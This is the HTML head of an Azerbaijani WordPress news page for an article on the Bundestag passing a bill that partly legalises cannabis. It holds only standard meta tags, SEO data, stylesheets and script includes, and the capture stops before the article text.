

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%C9%99bul-edib/
body_size: 16430
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bundestaq kannabisin leqallaşdırılmasına qəbul edib - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-qəbul-edib/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bundestaq kannabisin leqallaşdırılmasına qəbul edib - Müstəqil Az" />
	<meta property="og:description" content="Bundestaq Almaniyada kannabisin (qurudulmuş marixuna) qismən leqallaşdırılmasını nəzərdə tutan qanun layihəsini qəbul edib. xəbər verirk i, bu barədə ölkə parlamentinin..." />
	<meta property="og:url" content="https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-qəbul-edib/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2024-02-24T03:52:08+00:00" />
	<meta property="og:image" content="https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%c9%99bul-edib/#article","isPartOf":{"@id":"https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%c9%99bul-edib/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Bundestaq kannabisin leqallaşdırılmasına qəbul edib","datePublished":"2024-02-24T03:52:08+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%c9%99bul-edib/"},"wordCount":155,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg"],"thumbnailUrl":"https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%c9%99bul-edib/","url":"https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%c9%99bul-edib/","name":"Bundestaq kannabisin leqallaşdırılmasına qəbul edib - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg","image":["https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg"],"thumbnailUrl":"https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg","datePublished":"2024-02-24T03:52:08+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%c9%99bul-edib/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%c9%99bul-edib/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%c9%99bul-edib/#primaryimage","url":"https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg","contentUrl":"https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%c9%99bul-edib/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Bundestaq kannabisin leqallaşdırılmasına qəbul edib"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/155001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=155001' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbundestaq-kannabisin-leqallasdirilmasina-q%25c9%2599bul-edib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbundestaq-kannabisin-leqallasdirilmasina-q%25c9%2599bul-edib%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg","url":"https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg","contentUrl":"https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg","mainEntityOfPage":"https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%c9%99bul-edib/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg"><link rel="preload" as="image" href="https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" 